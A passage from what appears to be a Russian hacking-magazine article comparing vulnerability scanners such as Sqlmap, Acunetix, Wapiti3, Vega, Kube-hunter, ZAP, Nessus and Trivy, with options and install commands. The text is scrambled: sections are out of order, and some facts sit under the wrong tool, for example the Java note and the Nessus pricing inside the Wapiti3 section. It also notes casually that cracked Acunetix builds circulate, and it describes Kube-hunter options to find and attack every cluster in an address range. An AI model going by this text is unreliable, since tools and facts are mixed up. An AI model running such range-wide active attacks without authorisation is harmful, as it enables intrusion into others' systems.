- в тестируемой компании много хостов, эта опция будет весьма полезна; • - m discover — опция поиска всех хостов в заданной подсети и запуск сканирования на каждый из найденных. Если ты даже не знаешь всех возможных целей, это будет очень полезно.
- Пример репорта после [сканирования](https://gist.github.com/1N3/8214ec2da2c91691bcbc) очень большой, но он есть в репози‐ тории автора.

[Sqlmap](http://sqlmapgui.blogspot.com/) — это, наверное, самый известный сканер для поиска SQL-инъекций. Его разработкой занимаются Мирослав Штампар (Хорватия) и Бернардо Дамеле (Италия). Особенность этого сканера в том, что он может не только найти ошибку, но и сразу эксплуатировать ее, причем в полностью автомати‐ ческом режиме. Умеет работать с БД MySQL, MS SQL, PostgreSQL и Oracle.



#### WWW [Подробнее](https://xakep.ru/2011/12/06/57950/) про sqlmap читай в статье « SQL‐инъ‐ екции – это просто».

Было бы странно, если бы эта подборка обошлась без коммерческих ска‐ неров. Именно Acunetix WVS недавно [нашел](https://www.acunetix.com/blog/web-security-zone/xss-google-acunetix/) баг у Google, а одноименная компания-разработчик — один из лидеров рынка.

Сканирование требует только указать адрес цели (на вкладке Targets) и нажать кнопку Scan, опционально задав время начала. Сканер имеет нес‐ колько профилей сканирования, может сканировать только в рабочее или нерабочее время и, по словам производителя, умеет находить почти все виды багов. В этот список входят:

- XSS, в том числе DOM;
- SQL-инъекции, кроме слепых (blind);
- CSRF;
- обход директории;
- XXE Injection;
- небезопасная сериализация; • проблемы с SSL-сертификатами (скорое истечение срока годности, слабые шифры);
- проблемы с CORS.

#### **WAPITI3**

• Цена: бесплатно

По заверениям производителя и собственным наблюдениям, сканер хорошо ищет следующие баги:

- SQL-инъекции;
- XSS; • XXE Injection;
- 
- Integer Overflow/Underflow (кстати, единственный сканер, который их нормально ищет);
- раскрытие содержимого файла (local file inclusion);
- внедрение кода; • path traversal;
- внедрение HTTP-заголовков;
- плохие настройки CORS.

Сканер написан на Java, а значит, работает везде, где есть Java VM, включая, конечно, Windows и Linux. Недостатки: нужна та самая JVM, к тому же здесь нет веб‐интерфейса. Запуск сканирования тоже тривиален, но, в отличие от других сканеров,

у Vega много настроек.



Короче, благодаря удобному GUI, качественной работе и куче возможностей это сейчас лучший выбор для пользователя Windows. Если же чего‐то не хватит, всегда можно написать свой модуль на JavaScript.

> Было бы неправильно не упомянуть в этой под‐ борке Nmap. Сам по себе он на звание сканера уязвимостей не тянет, но у него есть скриптовый движок. Даже «из коробки» он умеет проверять популярные баги, но ты легко можешь сделать этот глаз еще зорче с помощью своих (или чужих) скриптов. Как их создавать, мы уже [писали](https://xakep.ru/2016/02/25/pimp-my-nmap/), а найти скрипт на любой вкус можно на [GitHub](https://github.com/topics/nmap-scripts).

Wapiti3 поддерживает прокси, аутентификацию на целевом сайте, умеет не кричать на самопальные сертификаты SSL и может вставлять в запросы любые заголовки (в том числе кастомный User‐Agent).

Использование инструмента весьма тривиально. После установки выпол‐ ни в терминале (да, это консольное приложение) такую команду:

#### wapiti ‐u [URL]

Wapiti просканирует весь сайт и выдаст соответствующий отчет. Чтобы исключить ненужные адреса (например, logout), добавь параметр **-x [URL]**, а для авторизованного сканирования требуются куки. Для их использования сначала сгенерируй JSON‐файл с помощью специального скрипта. Он лежит в bin/wapiti-getcookie и запускается следующим образом:

У сканера три редакции: Essentials (для всех и бесплатно), Professional (3120 долларов в год) и Tenable.io, который, по сути, представляет собой отдельный продукт со своей ценой. При этом разница между редакциями Essentials и Professional лишь в количестве доступных для сканирования адресов и наличии поддержки по email.

Инициализация весьма продолжительная, у меня заняла порядка двадцати минут.

Лично мне не очень понравился, хотя бы жесткими рамками бесплатной версии.

#### **KUBE-HUNTER** • Цена: бесплатно

Специализированный сканер для анализа безопасности кластеров Kubernetes. Распространяется по свободной лицензии Apache.

Этот охотник ищет косяки в удаленных кластерах, а затем одним метким выстрелом пробивает защиту. Пользоваться им следует с осторожностью, потому что в погоне за добычей он может что‐нибудь испортить. Впрочем, об этом можно не беспокоиться, пока ты работаешь с ним в «обыкновенном» режиме. В таком режиме он будет находить дыры, но не полезет в них сам. Если же ты решил доверить все в руки Kube‐hunter, есть режим «активной» охоты.

Скачать сканер можно на [GitHub](https://github.com/aquasecurity/kube-hunter), он написан на Python и нормально работает почти в любой ОС. Впрочем, можно использовать и Docker:

После скачивания и установки зависимостей запускаем. Весь набор функций можно увидеть только с помощью дополнительных ключей запуска. Вот они:

Nikto — весьма популярный сканер веб‐приложений, изначально встроенный в Kali Linux. Он крайне простой, даже не прячется от WAF прочего зловредного ПО на сайте, но довольно точен. Умеет находить:

Как видишь, не очень много. Но зато он быстро работает и не требует нас‐ тольного справочника для запуска сканирования.

- $\cdot$  --remote [ADDRESS] сканировать кластер по адресу;  $\cdot$  --cidr [CIDR] — найти и атаковать все кластеры в диапазоне адресов; • --active — тот самый режим активной охоты. Используй, если в разрешении на пентест указано, что ты не несешь ответственности за сох‐
- ранность инфраструктуры заказчика. Короче, я предупредил; • -- mapping - вывести все найденные узлы Kubernetes. Полезно с опцией --cidr;
- --log [LEVEL] выводить сообщения по уровню важности. [LEVEL] может быть DEBUG, INFO (по умолчанию) или WARNING;
- $\cdot$  --report [TYPE] указывает формат вывода отчета. Может быть json, yaml или plain. Эту опцию можно сочетать со следующей;
- $\cdot$  --dispatch [MODE] указывает, куда нужно отправить отчет после завершения сканирования. По умолчанию stdout, но можно отправить и по HTTP, тогда параметром нужно передать --dispatch http. А чтобы Kube‐hunter знал, куда именно отправлять результаты, объясни ему это в переменных среды:

Сканер той самой организации OWASP, которая призвана сделать наш с тобой интернет безопаснее. Впрочем, пока не сильно успешно. А еще, кстати, есть список OWASP Top 10, где собраны десять самых распростра‐ ненных багов в веб-приложениях. ZAP (Zed Attack Proxy) — бесплатный инструмент для тестирования на проникновение и поиска уязвимостей

- в веб‐приложениях. Его главные фичи:
- MITM‐прокси для захвата трафика браузера; • пассивный и активный сканеры уязвимостей;
- паук‐краулер, который может работать даже с AJAX;
- фаззер параметров;
- поддержка плагинов;

• поддержка WebSocket.

У программы есть русский интерфейс (частично), неплохой GUI и инструкция по пользованию для новичков. При запуске показывает советы.



Сканирование требует только указать адрес сайта. Воистину «нажал и взло-

 $\Box$ 

мал»!

Ceccия без названия - OWASP ZAP 2.8.0



Press to Hack

#### **SQLMAP**

• **Цена:** бесплатно

С выхода прошлой статьи об этом шикарном инструменте почти ничего не изменилось. Почти — потому что у sqlmap наконец появился GUI, что еще сильнее понизило порог вхождения.



#### **ACUNETIX WVS**

• **Цена:** базовая версия — от 4495 долларов за один сайт (и растет по мере количества сайтов, которые ты планируешь сканировать). Расширенная версия — от 6995 долларов за один сайт (но умеет намного больше)

Сам сканер — это веб‐приложение, и его можно ставить на «безголовый» сервер (то есть вообще без графической оболочки). Есть поддержка и Win‐ dows, и Linux. К сожалению, сам сканер кому попало не продается, так что «кто попало» выкручивается с помощью тематических сайтов. К последней, 13‐й версии кряка нет, поэтому сейчас у хакеров в ходу 12‐я версия.

Установка — классическая для Windows‐приложений. Там задается логин и пароль к веб‐интерфейсу, также есть возможность открыть удаленный дос‐ туп к сканеру (удобно поставить его на VPS).

После установки видим главную страницу интерфейса. Интерфейс прос‐ той, разберется любой школьник. Есть цветовое определение тяжести найденного бага и готовый рейтинг CVE. Пользоваться сканером действительно удобно и приятно.

Сканер действительно быстрый и качественный, для участия в bug bounty подходит идеально. Жаль, цена кусается. Но я просто обязан его порекомен‐ довать, это один из лучших инструментов.

#### **VEGA**

• Цена: бесплатно

Еще один сканер с открытым исходным кодом, разработан в компании Sub‐ graph. Да, той самой Subgraph, которая сделала клиент Tor на чистой Java. Удивительно, но [Vega](https://subgraph.com/vega/download) бесплатный, а по возможностям ничуть не хуже Acunetix.

А скрыты эти настройки за кнопкой Next.



Но и это еще не все! Есть поддержка авторизованного сканирования, причем без необходимости добавлять cookies из консоли.



#### **NESSUS**

• **Цена:** бесплатно / 3120 долларов

Nessus — коммерческий сканер безопасности американской компании Ten‐ able. Также есть облачный сканер Tenable.io, на котором я не буду останав‐ ливаться подробно.

Сам сканер довольно увесистый (установщик больше 120 Мбайт, а после активации скачивает еще много дополнений), и скачать его можно только после регистрации, во время которой на почту придет код активации.



Когда с этим будет покончено, можно начинать пользоваться [веб‐панелью.](https://localhost:8834/) Nessus ищет следующие проблемы:

- раскрытие версий ПО на хостах;
- активная малварь;
- уязвимость к брутфорсу; • слабые методы авторизации;
- открытые данные на целях (возможность перечислить учетные записи и группы, удаленный реестр и сетевые папки);
- некорректные разрешения и политики безопасности.

Может работать как краулер.

#### docker pull aquasec/kube‐hunter

docker run --rm aquasec/kube-hunter [ARGUMENTS]

#### KUBEHUNTER\_HTTP\_DISPATCH\_URL (по умолчанию — https://localhost) KUBEHUNTER\_HTTP\_DISPATCH\_METHOD (по умолчанию — POST)

Очень удобная функция, которой нет в других сканерах, — возможность прос‐ матривать результаты работы на онлайновом дашборде, даже если сканер работает за NAT или еще как‐то отгорожен от сети. Для использования фичи нужно зарегистрироваться на сайте [компании.](https://kube-hunter.aquasec.com/)

Скажу еще, что Kube‐hunter можно использовать не только против удален‐ ной цели. Еще его можно установить как pod и сканировать изнутри. Об этом подробнее расписано в файле readme.

# ХАК В ОДИН КЛИК

СРАВНИВАЕМ ВОЗМОЖНОСТИ АВТОМАТИЧЕСКИХ СКАНЕРОВ УЯЗВИМОСТЕЙ

#### **TRIVY**

• Цена: бесплатно

Еще один сканер безопасности контейнеров того же разработчика (Aquasec). Для bug bounty пригоден куда меньше предыдущего, но довольно точен и быстр. Специализируется конкретно на Docker. Устанавливается чуть сложнее, чем Kube‐hunter. Для установки в Debian, Ubuntu и Kali можно исполь‐ зовать следующий скрипт:

После этого можно сканировать. Для этого просто выполни trivy [IMAGE\_NAME]:

sudo apt‐get install wget apt‐transport‐https gnupg lsb‐release wget -q0 - https://aquasecurity.github.io/trivy-repo/deb/public.key sudo apt-key add echo deb https://aquasecurity.github.io/trivy‐repo/deb \$(lsb\_release ‐sc) main | sudo tee ‐a /etc/apt/sources.list.d/trivy.list sudo apt‐get update sudo apt‐get install trivy

За формат вывода отвечает ключ -f, который можно выставить в json. Есть также поддержка вывода по кастомному шаблону.

#### trivy python:3.4‐alpine

Результат — ниже.

Чтобы показать только определенные типы найденных уязвимостей, нужно указать ключ --severity и через запятую перечислить категории для отображения (UNKNOWN, LOW, MEDIUM, HIGH, CRITICAL).

